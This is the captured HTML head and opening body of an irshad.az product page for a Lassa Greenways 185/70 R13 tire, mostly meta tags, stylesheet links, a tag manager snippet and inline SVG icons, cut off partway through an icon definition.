

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irshad.az/mehsullar/lassa-greenways-18570-r13-86t
body_size: 89136
content:
<!DOCTYPE html>
<html lang="az">
<head>
    <!-- Google Tag Manager -->
<script>
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://ww9gqfn.irshad.az/ww9gqfn.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WW9GQFN');
</script>
<!-- End Google Tag Manager -->
    <meta http-equiv="content-type" content="text/html;charset=UTF-8" />

                <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0,user-scalable=0">
    <meta name="csrf-token" content="09h0eGeeoiZe9KDxgjXXk2pSwa6oUpdW1BpNDETO">
    <meta name="robots" content="index, follow, max-image-preview:large">
    <meta name="description" content="İrşad mağazalarında telefonlar, aksesuarlar, məişət texnikası, notbuklar, planşetlər, idman məhsulları, hər cür elektronika alətlərini rəsmi distributordan əldə edə bilərsiniz. İrşad - Sənə uyğun mağaza!" />
    <meta name="keywords" content="" />
    <meta property="og:url" content="https://irshad.az/mehsullar/lassa-greenways-18570-r13-86t" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="Lassa GREENWAYS 185/70 R13 86T" />
    <meta property="og:description" content="İrşad mağazalarında telefonlar, aksesuarlar, məişət texnikası, notbuklar, planşetlər, idman məhsulları, hər cür elektronika alətlərini rəsmi distributordan əldə edə bilərsiniz. İrşad - Sənə uyğun mağaza!" />
    <meta property="og:image" content="https://storage.irshad.az/products/resized/oQ0ylm0IcDTCFl28oU1CfKQsLvw9gWFui71EKseQ.webp" />
    <meta name="twitter:image" content="https://storage.irshad.az/products/resized/oQ0ylm0IcDTCFl28oU1CfKQsLvw9gWFui71EKseQ.webp" />
    <meta property="og:image:width" content="540" />
    <meta property="og:image:height" content="550" />

        <meta name="apple-itunes-app" content="app-id=id1645503622">
    <meta name="google-site-verification" content="QiGh2D2ihjy5HyiQ4B4hI2Fcm08XcAglNUPbYOQKHag" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:description" content="İrşad mağazalarında telefonlar, aksesuarlar, məişət texnikası, notbuklar, planşetlər, idman məhsulları, hər cür elektronika alətlərini rəsmi distributordan əldə edə bilərsiniz. İrşad - Sənə uyğun mağaza!" />
    <meta name="twitter:title" content="Lassa GREENWAYS 185/70 R13 86T" />
    <link rel="sitemap" type="application/xml" title="Sitemap" href="storage/sitemap/sitemap.xml" />
    <meta name="g-token" content="6LeIFwscAAAAAPBL80hl8sG05iywK3cQChQnQ3Tl">
            <link rel="alternate" hreflang="az" href="https://irshad.az/mehsullar/lassa-greenways-18570-r13-86t" />        
            <link rel="alternate" hreflang="ru" href="https://irshad.az/tovary/lassa-greenways-18570-r13-86t" />        
        <link rel="alternate" hreflang="x-default" href="https://irshad.az/mehsullar/lassa-greenways-18570-r13-86t" />
    <link rel="canonical" href="https://irshad.az/mehsullar/lassa-greenways-18570-r13-86t">
    <link rel="manifest" href="https://irshad.az/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <meta name="yandex-verification" content="92bf330c141a46b3" />
    <meta name="facebook-domain-verification" content="ikrbmvalxyqzjkhvi2qa458osn366k">
    <title>
        Lassa GREENWAYS 185/70 R13 86T | Irshad.az
    </title>
                    <link rel="alternate" hreflang="az" href="https://irshad.az/mehsullar/lassa-greenways-18570-r13-86t" />
                    <link rel="alternate" hreflang="ru" href="https://irshad.az/tovary/lassa-greenways-18570-r13-86t" />
                <link rel="alternate" hreflang="x-default" href="https://irshad.az/mehsullar/lassa-greenways-18570-r13-86t" />
        <link rel="canonical" href="https://irshad.az/mehsullar/lassa-greenways-18570-r13-86t">
    
        <link href="https://irshad.az/libs/bootstrap/bootstrap.min.css" rel="stylesheet" />
    <style>
        .product-view__widget {
            position: absolute;
            top: 2em;
            left: 11rem;
            z-index: 13;
        }
        
        .product-view__widget__item {
            width: 15rem;
        }

        .popover.widget-popover-container {
            max-width: 75vw;
            padding: 1px;
            font-size: 14px;
        }

        @media (max-width: 768px) {
            .product-view__widget {
                left: 2rem;
            }

            .popover.widget-popover-container {
                max-width: 95vw;
            }
        }
    </style>
    <link rel="stylesheet" href="https://irshad.az/css/owl-carousel.min.css" />
    <link rel="stylesheet" href="https://irshad.az/css/owl-carousel-default-theme.min.css" />
    <link rel="stylesheet" href="https://irshad.az/css/flickity.min.css?v=1.0" media="screen">
    <link rel="stylesheet" href="https://mw.breezyx.space/static/index.css">
    <style>
        .product__colors li label.active:after {
            opacity: 1;
        }

        .product__memory li label.active {
            border-color: #f6861f;
        }

        .product-view__fixed-bar__info {
            visibility: visible;
            opacity: 1
        }

        .product-view__body .product__colors li input:disabled+label {
            opacity: 0.3;
        }

        .breadcrumbs {
            width: 66%;
            flex-wrap: wrap;
        }
    </style>

    <link rel="stylesheet" href="https://irshad.az/css/font/stylesheet5e1f.css">
    <link rel="stylesheet" href="https://irshad.az/css/style.css?v=1.0">
    <link rel="stylesheet" href="https://irshad.az/css/loading.css">
    <link rel="stylesheet" href="https://irshad.az/css/custom.css?v=1.6">
    <style>
        .rateError {
            display: none;
        }

        .rateError.is-invalid {
            display: block
        }

        #successFeedback {
            display: none;
        }

        body.hidden,
        html.hidden {
            overflow: hidden;
            height: 100%;
        }
    </style>

    <link rel="apple-touch-icon" sizes="57x57" href="https://irshad.az/favicons/apple-icon-57x5777ae.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://irshad.az/favicons/apple-icon-60x6077ae.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://irshad.az/favicons/apple-icon-72x7277ae.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://irshad.az/favicons/apple-icon-76x7677ae.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://irshad.az/favicons/apple-icon-114x11477ae.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://irshad.az/favicons/apple-icon-120x12077ae.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://irshad.az/favicons/apple-icon-144x14477ae.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://irshad.az/favicons/apple-icon-152x15277ae.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://irshad.az/favicons/apple-icon-180x18077ae.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://irshad.az/favicons/android-icon-192x19277ae.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://irshad.az/favicons/favicon-32x3277ae.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://irshad.az/favicons/favicon-96x9677ae.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://irshad.az/favicons/favicon-16x1677ae.png">
    
    
    
</head>

<body class="mobile_app_alert_open">
    <noscript>
        <!-- Google Tag Manager (noscript) -->
        <iframe
            src="https://ww9gqfn.irshad.az/ns.html?id=GTM-WW9GQFN"
            height="0"
            width="0"
            style="display:none;visibility:hidden"
        >
        </iframe>
        <!-- End Google Tag Manager (noscript) -->
    </noscript>
    <noscript>
            </noscript>

    <div class="svg-placeholder" style="border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px;">
    <svg xmlns="http://www.w3.org/2000/svg">
        <defs>
            <clipPath id="clip0_2713_8605">
                <path fill="#fff" d="M0 0h136v40H0z"/>
            </clipPath>
            <linearGradient id="paint0_linear" x1="11.733" y1="17.127" x2="14.78" y2="-7.947" gradientUnits="userSpaceOnUse">
                <stop stop-color="#A2D9F7"/>
                <stop offset=".4" stop-color="#008DD2"/>
                <stop offset=".749" stop-color="#0060AA"/>
                <stop offset="1" stop-color="#E5097F"/>
            </linearGradient>
            <linearGradient id="paint1_linear" x1="10.517" y1="2.269" x2="19.795" y2="27.739" gradientUnits="userSpaceOnUse">
                <stop stop-color="#F38895"/>
                <stop offset=".09" stop-color="#EB7588"/>
                <stop offset=".31" stop-color="#D84869"/>
                <stop offset=".52" stop-color="#CA2752"/>
                <stop offset=".69" stop-color="#C21344"/>
                <stop offset=".8" stop-color="#BF0C3F"/>
                <stop offset="1" stop-color="#BF0C3F"/>
            </linearGradient>
            <linearGradient id="paint2_linear" x1="5.987" y1="8.565" x2="27.36" y2="29.722" gradientUnits="userSpaceOnUse">
                <stop stop-color="#CD425C"/>
                <stop offset=".09" stop-color="#BE3351"/>
                <stop offset=".25" stop-color="#AA1F43"/>
                <stop offset=".43" stop-color="#9B1039"/>
                <stop offset=".65" stop-color="#930833"/>
                <stop offset="1" stop-color="#900531"/>
            </linearGradient>
            <linearGradient id="paint3_linear" x1="18.234" y1="16.848" x2="18.624" y2="16.848" gradientUnits="userSpaceOnUse">
                <stop stop-color="#B4BDC3"/>
                <stop offset=".04" stop-color="#AEB7BD"/>
                <stop offset=".5" stop-color="#6C737A"/>
                <stop offset=".83" stop-color="#434950"/>
                <stop offset="1" stop-color="#333940"/>
            </linearGradient>
            <linearGradient id="paint4_linear" x1="21.729" y1="24.579" x2="22.074" y2="24.579" gradientUnits="userSpaceOnUse">
                <stop stop-color="#B3BBC1"/>
                <stop offset=".08" stop-color="#A6AEB4"/>
                <stop offset=".52" stop-color="#636B70"/>
                <stop offset=".84" stop-color="#3A4246"/>
                <stop offset="1" stop-color="#2A3236"/>
            </linearGradient>
            <linearGradient id="paint5_linear" x1="10.104" y1="10.496" x2="13.35" y2="13.742" gradientUnits="userSpaceOnUse">
                <stop stop-color="#ABBAC2"/>
                <stop offset="1" stop-color="#262A30"/>
            </linearGradient>
            <linearGradient id="paint6_linear" x1="5.169" y1="8.623" x2="26.484" y2="29.713" gradientUnits="userSpaceOnUse">
                <stop stop-color="#B4BDC3"/>
                <stop offset="1" stop-color="#3E454D"/>
            </linearGradient>
            <linearGradient id="paint7_linear" x1="31.011" y1="18.043" x2="4" y2="18.043" gradientUnits="userSpaceOnUse">
                <stop stop-color="#B4BDC3"/>
                <stop offset="1" stop-color="#485159"/>
            </linearGradient>
            <linearGradient id="paint8_linear" x1="18.251" y1="3.554" x2="18.591" y2="3.554" gradientUnits="userSpaceOnUse">
                <stop stop-color="#B3BBC1"/>
                <stop offset=".08" stop-color="#A6AEB4"/>
                <stop offset=".52" stop-color="#636B70"/>
                <stop offset=".84" stop-color="#3A4246"/>
                <stop offset="1" stop-color="#2A3236"/>
            </linearGradient>
            <radialGradient id="paint0_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(16.914 17.369) scale(18.3163)">
                <stop stop-color="#BF0C3F"/>
                <stop offset=".5" stop-color="#BF0C3F"/>
                <stop offset=".75" stop-color="#BD0B3E"/>
                <stop offset=".86" stop-color="#B6093A"/>
                <stop offset=".94" stop-color="#A90534"/>
                <stop offset="1" stop-color="#99002C"/>
            </radialGradient>
            <radialGradient id="paint9_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(11.938 11.25) scale(22.5831)">
                <stop stop-color="#fff"/>
                <stop offset=".35" stop-color="#fff"/>
                <stop offset=".51" stop-color="#FBFCFC"/>
                <stop offset=".68" stop-color="#EEF2F3"/>
                <stop offset=".85" stop-color="#DAE1E5"/>
                <stop offset="1" stop-color="#C0CCD2"/>
            </radialGradient>
            <radialGradient id="paint10_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(11.383 11.096) scale(3.298)">
                <stop stop-color="#fff"/>
                <stop offset=".35" stop-color="#fff"/>
                <stop offset=".54" stop-color="#FBFCFC"/>
                <stop offset=".73" stop-color="#EEF2F4"/>
                <stop offset=".93" stop-color="#DAE2E6"/>
                <stop offset="1" stop-color="#D0DADF"/>
            </radialGradient>
            <clipPath id="clip0">
                <path fill="#fff" d="M0 0h32v24H0z"/>
            </clipPath>
            <clipPath id="clip0_2713_8588">
                <path fill="#fff" d="M0 0h136v40H0z"/>
            </clipPath>
            <filter id="filter0_d" x="28.3" y="33.523" width="25.828" height="25.474" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
                <feFlood flood-opacity="0" result="BackgroundImageFix"/>
                <feColorMatrix in="SourceAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
                <feOffset dy="3"/>
                <feGaussianBlur stdDeviation="4"/>
                <feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0"/>
                <feBlend in2="BackgroundImageFix" result="effect1_dropShadow"/>
                <feBlend in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
            </filter>
            <clipPath id="clip0">
                <path fill="#fff" d="M0 0h62v11H0z"/>
            </clipPath>
        </defs>
        <symbol id="svg-360" viewBox="0 0 28 21">
            <path d="M6.928.817a3.603 3.603 0 00-2.63 1.148.87.87 0 00.085 1.221.88.88 0 001.23-.07c.02-.022.511-.549 1.314-.549.63 0 .95.245.95.73 0 .595-.64.729-.864.729h-.304a.875.875 0 100 1.75c.542 0 1.459.153 1.459.729 0 .634-.683.729-1.09.729-.944 0-1.445-.529-1.457-.541a.876.876 0 00-1.325 1.144c.102.117 1.041 1.147 2.781 1.147 1.699 0 2.84-.996 2.84-2.48 0-.7-.288-1.292-.793-1.722.31-.392.502-.894.502-1.485 0-1.46-1.109-2.48-2.698-2.48zM21 .817a2.92 2.92 0 00-2.917 2.917v2.333A2.92 2.92 0 0021 8.984a2.92 2.92 0 002.917-2.917V3.734A2.92 2.92 0 0021 .817zM15.127.82c-1.399.063-4.044 1.21-4.044 5.096 0 .017.005.032.006.049-.001.034-.006.068-.006.103A2.92 2.92 0 0014 8.984a2.92 2.92 0 002.917-2.917A2.92 2.92 0 0014 3.151c-.05 0-.1.005-.15.008a2.463 2.463 0 011.363-.593.875.875 0 00.828-.913.878.878 0 00-.914-.834zM21 2.567c.643 0 1.167.524 1.167 1.167v2.333a1.168 1.168 0 01-2.334 0V3.734c0-.643.524-1.167 1.167-1.167zm-7 2.334a1.168 1.168 0 010 2.333 1.168 1.168 0 010-2.333zM3.425 9.896C1.107 10.783 0 11.955 0 13.083c0 2.22 4.28 4.6 13.643 4.661l-1.137 1.137a.877.877 0 00.276 1.442.874.874 0 00.962-.204l2.625-2.625a.875.875 0 000-1.238l-2.625-2.625a.877.877 0 00-1.117-.116.874.874 0 00-.12 1.354l1.125 1.125c-7.687-.06-11.882-1.937-11.882-2.91 0-.588 1.535-1.504 4.43-2.153-1.039-.292-1.968-.641-2.755-1.035zm21.15 0c-.787.394-1.716.743-2.756 1.036 2.896.648 4.431 1.564 4.431 2.151 0 .498-1.642 1.826-6.523 2.53a.875.875 0 00.249 1.731c2.997-.432 8.024-1.56 8.024-4.26 0-1.13-1.107-2.302-3.425-3.188z" fill="#C2C5CA"/>
        </symbol>
        <symbol id="svg-jis" viewBox="0 0 19 18">
            <path d="M18.003 0H0v18h18.003V0z" fill="#FFCB0A"/>
            <path d="M12.708 3.783l.33-.128-.385-.95-2.012.711.254.624h-.017s.017.017.017.038l.073.2c.458 1.155 2.25 6.401-2.177 6.75h-.239c-4.721-.364-2.36-6.365-2.122-6.933l.33-.77-1.994-.75-.405.95.347.128C2.292 7.84 2.586 9.855 2.586 9.855c.44 4.666 5.416 4.995 5.928 5.013h.018l.018.02v-.02h.239v.02s5.505-.11 5.983-5.033c.005.002.279-1.974-2.064-6.072z" fill="#181819"/>
            <path d="M5.488 6.895c0 .219-.2.402-.44.402a.41.41 0 01-.42-.402c0-.221.184-.405.42-.405.24.003.44.186.44.405zM4.702 9.77a.41.41 0 01-.422.402c-.239 0-.44-.181-.44-.403 0-.238.201-.42.44-.42a.41.41 0 01.422.42zM5.726 12.568c0 .219-.201.402-.44.402a.41.41 0 01-.42-.402.41.41 0 01.42-.402c.239 0 .44.184.44.402zM12.607 6.895c0 .219.2.402.44.402.254 0 .457-.183.457-.402 0-.221-.2-.405-.457-.405-.24.003-.44.186-.44.405zM13.247 9.77c0 .22.2.402.457.402.239 0 .438-.181.438-.403a.428.428 0 00-.438-.42c-.259-.002-.457.182-.457.42zM12.348 12.568c0 .219.201.402.457.402.24 0 .44-.183.44-.402 0-.218-.2-.402-.44-.402-.256 0-.457.184-.457.402z" fill="#FFCB0A"/>
        </symbol>
        <symbol id="svg-additional-params" viewBox="0 0 20 20">
            <path d="M10.005.501a.75.75 0 00-.676.415L6.753 6.068.636 7.01A.75.75 0 00.22 8.28l4.231 4.232-.942 6.124a.75.75 0 001.087.779L10 16.596l5.403 2.82a.75.75 0 001.088-.78l-.942-6.123L19.78 8.28a.75.75 0 00-.416-1.271l-6.117-.942L10.67.916a.75.75 0 00-.666-.415zM10 2.928l2.079 4.158a.75.75 0 00.556.406l5.038.776-3.453 3.453a.75.75 0 00-.211.644l.774 5.035-4.436-2.314a.75.75 0 00-.694 0L5.217 17.4l.774-5.035a.75.75 0 00-.21-.644L2.326 8.268l5.037-.776a.75.75 0 00.557-.406L10 2.928zM9.949 7.49a.75.75 0 00-.738.761v1.54H7.67a.75.75 0 100 1.5h1.54v1.54a.75.75 0 101.5 0v-1.54h1.539a.75.75 0 100-1.5h-1.54V8.25a.75.75 0 00-.761-.76z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-address" viewBox="0 0 22 24">
            <path d="M20.042 23.083h-5.25a1.458 1.458 0 01-1.459-1.458v-5.25c0-.645-.522-1.167-1.166-1.167H9.833c-.644 0-1.166.522-1.166 1.167v5.25c0 .805-.653 1.458-1.459 1.458h-5.25A1.458 1.458 0 01.5 21.625V10.49c0-1.341.615-2.608 1.668-3.438l8.29-6.532a.877.877 0 011.083 0l8.292 6.532A4.374 4.374 0 0121.5 10.49v11.135c0 .805-.653 1.458-1.458 1.458z" fill="#fff"/>
        </symbol>
        <symbol id="svg-akkumlyator" viewBox="0 0 12 20">
            <path d="M5 0a1 1 0 00-1 1v1H2.75C1.24 2 0 3.24 0 4.75v12.5C0 18.76 1.24 20 2.75 20h6.5c1.51 0 2.75-1.24 2.75-2.75V4.75C12 3.24 10.76 2 9.25 2H8V1a1 1 0 00-1-1H5zM2.75 3.5h6.5c.7 0 1.25.551 1.25 1.25v12.5c0 .7-.55 1.25-1.25 1.25h-6.5c-.7 0-1.25-.55-1.25-1.25V4.75c0-.699.55-1.25 1.25-1.25zm3.893 3a.357.357 0 00-.275.129l-3.285 4.785a.358.358 0 00.274.586H6l-.99 3.055a.357.357 0 00.622.316l3.285-4.785A.357.357 0 008.643 10H6l.99-3.055a.357.357 0 00-.347-.445z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-appstore" viewBox="0 0 136 40">
            <g clip-path="url(#clip0_2713_8605)" fill="#232D40">
                <path d="M135.992 8.589c0-.307 0-.614-.004-.921a13.307 13.307 0 00-.187-2.002 6.595 6.595 0 00-.623-1.903 6.49 6.49 0 00-2.82-2.8 6.864 6.864 0 00-1.922-.627c-.666-.11-1.34-.17-2.015-.177-.307-.005-.622-.01-.929-.013-.362-.002-.73-.002-1.092-.002H9.605c-.37 0-.734 0-1.102.002-.309.002-.615.007-.926.012C6.9.166 6.225.225 5.558.335a6.749 6.749 0 00-1.915.627 6.483 6.483 0 00-1.63 1.179A6.263 6.263 0 00.824 3.76a6.566 6.566 0 00-.63 1.904 12.912 12.912 0 00-.18 2.002c-.01.307-.01.614-.015.92v23.115c.005.31.006.611.015.922.008.671.069 1.34.18 2.002.112.663.324 1.305.63 1.904a6.211 6.211 0 001.187 1.615 6.317 6.317 0 001.631 1.178 6.784 6.784 0 001.915.631c.668.11 1.342.168 2.019.177.311.007.617.01.925.01.369.003.734.003 1.103.003H126.4l1.092-.001c.307 0 .622-.004.929-.01a13.494 13.494 0 002.015-.178 6.895 6.895 0 001.922-.63 6.32 6.32 0 001.629-1.18 6.387 6.387 0 001.19-1.614c.305-.6.515-1.241.624-1.904.112-.662.175-1.33.187-2.002.004-.31.004-.611.004-.922.008-.363.008-.724.008-1.093V9.68c0-.365 0-.729-.008-1.091zm-.871 22.02c0 .364 0 .718-.008 1.076 0 .325 0 .623-.004.93-.012.62-.07 1.24-.172 1.853a5.724 5.724 0 01-.544 1.67c-.266.512-.611.98-1.024 1.386a5.442 5.442 0 01-1.409 1.022 5.941 5.941 0 01-1.681.55c-.622.1-1.252.155-1.883.163-.295.007-.604.01-.904.01l-1.092.003-117.893-.003c-.307 0-.606-.004-.91-.011-.631-.008-1.26-.063-1.884-.163a5.954 5.954 0 01-1.669-.548 5.444 5.444 0 01-1.407-1.017 5.322 5.322 0 01-1.028-1.396 5.69 5.69 0 01-.547-1.657c-.104-.62-.16-1.247-.168-1.875-.006-.211-.014-.913-.014-.913V8.588s.009-.692.014-.895c.008-.627.064-1.253.167-1.872.096-.578.28-1.139.548-1.662.262-.518.608-.99 1.022-1.398.414-.412.891-.757 1.413-1.022a5.896 5.896 0 011.665-.544A12.764 12.764 0 017.6 1.03l.909-.012h118.979l.92.013c.627.008 1.253.062 1.872.163a6.014 6.014 0 011.684.548 5.612 5.612 0 012.432 2.42 5.72 5.72 0 01.54 1.649c.104.624.163 1.254.175 1.887.003.283.003.587.003.89.008.375.008.732.008 1.092v20.928z"/>
                <path d="M32.677 20.3a4.942 4.942 0 012.374-4.152 5.113 5.113 0 00-4.02-2.157c-1.692-.176-3.332 1.005-4.194 1.005-.879 0-2.206-.988-3.635-.959a5.36 5.36 0 00-4.506 2.728c-1.949 3.349-.495 8.27 1.371 10.976.934 1.326 2.025 2.806 3.453 2.754 1.397-.058 1.92-.885 3.606-.885 1.671 0 2.16.885 3.617.851 1.5-.024 2.445-1.33 3.346-2.669a10.93 10.93 0 001.53-3.092 4.782 4.782 0 01-2.942-4.4zM29.926 12.21a4.85 4.85 0 001.123-3.49 5.007 5.007 0 00-3.232 1.66 4.615 4.615 0 00-1.152 3.361 4.141 4.141 0 003.26-1.53zM50.34 27.14h-4.768l-1.145 3.356h-2.02l4.517-12.418h2.098l4.517 12.418h-2.054L50.34 27.14zm-4.274-1.55h3.78l-1.863-5.447h-.053l-1.864 5.448zM63.294 25.97c0 2.813-1.517 4.62-3.807 4.62a3.097 3.097 0 01-2.87-1.583h-.043v4.484h-1.872V21.442h1.812v1.506h.035a3.24 3.24 0 012.904-1.6c2.315 0 3.84 1.816 3.84 4.622zm-1.925 0c0-1.833-.954-3.038-2.41-3.038-1.43 0-2.393 1.23-2.393 3.038 0 1.824.962 3.046 2.393 3.046 1.456 0 2.41-1.197 2.41-3.046zM73.332 25.97c0 2.813-1.517 4.62-3.807 4.62a3.097 3.097 0 01-2.87-1.583h-.043v4.484H64.74V21.442h1.812v1.506h.035a3.24 3.24 0 012.904-1.6c2.315 0 3.84 1.816 3.84 4.622zm-1.925 0c0-1.833-.954-3.038-2.41-3.038-1.43 0-2.393 1.23-2.393 3.038 0 1.824.963 3.046 2.393 3.046 1.456 0 2.41-1.197 2.41-3.046zM79.966 27.036c.139 1.231 1.344 2.04 2.991 2.04 1.578 0 2.713-.809 2.713-1.919 0-.964-.684-1.541-2.306-1.936l-1.62-.388c-2.298-.551-3.365-1.617-3.365-3.348 0-2.142 1.881-3.614 4.552-3.614 2.644 0 4.456 1.472 4.517 3.614h-1.89c-.113-1.24-1.145-1.987-2.653-1.987s-2.54.757-2.54 1.858c0 .878.659 1.395 2.271 1.79l1.379.336c2.566.603 3.633 1.626 3.633 3.442 0 2.324-1.865 3.779-4.83 3.779-2.774 0-4.647-1.421-4.768-3.667h1.916zM91.689 19.3v2.142h1.734v1.472H91.69v4.991c0 .775.347 1.137 1.11 1.137.205-.004.41-.018.615-.043v1.463a5.172 5.172 0 01-1.04.086c-1.846 0-2.566-.689-2.566-2.445v-5.19H88.48v-1.47h1.327V19.3h1.88zM94.428 25.97c0-2.85 1.69-4.64 4.325-4.64 2.645 0 4.327 1.79 4.327 4.64 0 2.856-1.673 4.638-4.327 4.638-2.652 0-4.325-1.782-4.325-4.639zm6.745 0c0-1.955-.903-3.108-2.42-3.108s-2.418 1.162-2.418 3.108c0 1.961.901 3.106 2.418 3.106 1.517 0 2.42-1.145 2.42-3.107zM104.623 21.442h1.786v1.541h.043a2.173 2.173 0 012.194-1.636c.216 0 .431.023.641.07v1.738a2.63 2.63 0 00-.841-.112 1.88 1.88 0 00-1.951 2.083v5.37h-1.872v-9.054zM117.92 27.837c-.252 1.643-1.865 2.771-3.927 2.771-2.654 0-4.301-1.764-4.301-4.595 0-2.84 1.656-4.682 4.222-4.682 2.523 0 4.11 1.72 4.11 4.466v.637h-6.442v.112a2.364 2.364 0 002.454 2.564 2.065 2.065 0 002.106-1.273h1.778zm-6.329-2.702h4.56a2.184 2.184 0 00-2.237-2.298 2.301 2.301 0 00-2.323 2.278v.02zM45.831 8.731a2.653 2.653 0 012.843 2.444c.013.174.008.348-.014.52 0 1.907-1.038 3.003-2.829 3.003h-2.17V8.73h2.17zm-1.237 5.123h1.133a1.885 1.885 0 001.982-2.146 1.883 1.883 0 00-1.982-2.134h-1.133v4.28zM49.714 12.444a2.138 2.138 0 011.935-2.327 2.145 2.145 0 012.344 2.327 2.138 2.138 0 01-1.931 2.33 2.145 2.145 0 01-2.348-2.33zm3.358 0c0-.976-.442-1.547-1.217-1.547-.778 0-1.216.571-1.216 1.547 0 .984.438 1.55 1.216 1.55.775 0 1.217-.57 1.217-1.55zM59.68 14.698h-.928l-.938-3.317h-.07l-.934 3.317h-.92l-1.25-4.503h.908l.812 3.436h.067l.933-3.436h.859l.932 3.436h.071l.809-3.436h.895l-1.245 4.503zM61.978 10.195h.861v.715h.067a1.36 1.36 0 011.354-.802 1.472 1.472 0 011.57 1.675v2.915h-.895v-2.692c0-.724-.317-1.084-.979-1.084a1.038 1.038 0 00-1.083 1.142v2.634h-.895v-4.503zM67.257 8.437h.895v6.26h-.895v-6.26zM69.396 12.444a2.138 2.138 0 011.935-2.327 2.145 2.145 0 012.344 2.327 2.138 2.138 0 01-1.931 2.33 2.145 2.145 0 01-2.348-2.33zm3.358 0c0-.976-.442-1.547-1.217-1.547-.779 0-1.216.571-1.216 1.547 0 .984.438 1.55 1.216 1.55.775 0 1.216-.57 1.216-1.55zM74.618 13.424c0-.81.608-1.278 1.687-1.344l1.23-.07v-.389c0-.476-.318-.744-.93-.744-.5 0-.846.182-.945.5h-.867c.092-.773.825-1.27 1.854-1.27 1.137 0 1.778.563 1.778 1.514v3.077h-.862v-.633h-.07a1.53 1.53 0 01-1.363.707 1.368 1.368 0 01-1.512-1.348zm2.916-.385v-.376l-1.108.07c-.624.042-.908.253-.908.65 0 .405.355.64.841.64a1.067 1.067 0 001.175-.984zM79.602 12.444c0-1.423.736-2.324 1.882-2.324a1.497 1.497 0 011.392.79h.066V8.437h.896v6.26h-.858v-.71h-.07c-.292.504-.84.806-1.425.785-1.154 0-1.883-.901-1.883-2.328zm.924 0c0 .955.454 1.53 1.212 1.53.755 0 1.221-.583 1.221-1.526 0-.938-.471-1.53-1.22-1.53-.754 0-1.213.58-1.213 1.526zM87.542 12.444a2.138 2.138 0 011.935-2.327 2.145 2.145 0 012.344 2.327 2.138 2.138 0 01-1.931 2.33 2.145 2.145 0 01-2.348-2.33zm3.358 0c0-.976-.442-1.547-1.217-1.547-.778 0-1.216.571-1.216 1.547 0 .984.438 1.55 1.216 1.55.775 0 1.217-.57 1.217-1.55zM93.022 10.195h.861v.715h.067a1.36 1.36 0 011.354-.802 1.472 1.472 0 011.57 1.675v2.915h-.895v-2.692c0-.724-.317-1.084-.98-1.084a1.038 1.038 0 00-1.082 1.142v2.634h-.895v-4.503zM101.933 9.074v1.141h.983v.749h-.983v2.315c0 .472.196.678.641.678.114 0 .228-.007.342-.02v.74a2.962 2.962 0 01-.487.046c-.996 0-1.392-.348-1.392-1.216v-2.543h-.721v-.749h.721V9.074h.896zM104.139 8.437h.887v2.482h.071a1.397 1.397 0 011.383-.807 1.49 1.49 0 011.562 1.679v2.907h-.896V12.01c0-.72-.337-1.084-.97-1.084a1.058 1.058 0 00-1.142 1.142v2.63h-.895V8.437zM113.262 13.482a1.841 1.841 0 01-1.966 1.303 2.054 2.054 0 01-2.095-2.325 2.08 2.08 0 012.092-2.352c1.262 0 2.023.856 2.023 2.27v.31h-3.203v.05a1.192 1.192 0 001.208 1.29 1.09 1.09 0 001.079-.546h.862zm-3.149-1.451h2.291a1.089 1.089 0 00-1.116-1.167 1.156 1.156 0 00-1.175 1.137v.03z"/>
            </g>
        </symbol>
        <symbol id="svg-arrow-bottom" viewBox="0 0 12 7">
            <path d="M1.5 1L6 5.5 10.5 1" stroke="#232D40" stroke-width="1.5" stroke-linecap="round"/>
        </symbol>
        <symbol id="svg-arrow-forward" viewBox="0 0 20 18">
            <path d="M11.74.5a.75.75 0 00-.74.75v3.893c-1.329.148-3.514.529-5.713 1.953C2.79 8.713.57 11.686.52 16.593c-.001.003-.004.006-.004.01h.002c0 .053-.017.093-.017.147a.75.75 0 001.485.148c.594-2.969 2.445-4.284 4.495-4.958 1.731-.57 3.426-.57 4.52-.512v3.822a.75.75 0 001.28.53l7-7a.75.75 0 000-1.06l-7-7a.75.75 0 00-.54-.22zm.76 2.56l5.19 5.19-5.19 5.19v-2.748a.75.75 0 00-.68-.747c-1.042-.097-3.425-.214-5.808.57a8.64 8.64 0 00-3.168 1.863c.76-1.857 1.929-3.162 3.259-4.023 2.187-1.416 4.7-1.76 5.702-1.834a.75.75 0 00.695-.748V3.061z" fill="#95979C"/>
        </symbol>
        <symbol id="svg-arrow-left-large" viewBox="0 0 19 17">
